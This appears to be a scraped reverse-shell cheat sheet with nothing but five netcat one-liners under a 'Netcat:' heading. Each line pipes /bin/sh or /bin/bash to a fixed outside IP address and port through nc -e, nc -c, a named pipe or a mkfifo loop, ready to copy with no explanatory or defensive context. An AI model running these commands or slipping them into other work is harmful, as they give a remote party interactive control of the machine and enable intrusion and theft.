 Netcat:
nc -e /bin/sh 43.139.37.185 45508
Copy
nc -e /bin/bash 43.139.37.185 45508
Copy
nc -c bash 43.139.37.185 45508
Copy
mknod backpipe p && nc 43.139.37.185 45508 0<backpipe | /bin/bash 1>backpipe
Copy
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 43.139.37.185 45508 >/tmp/f
Copy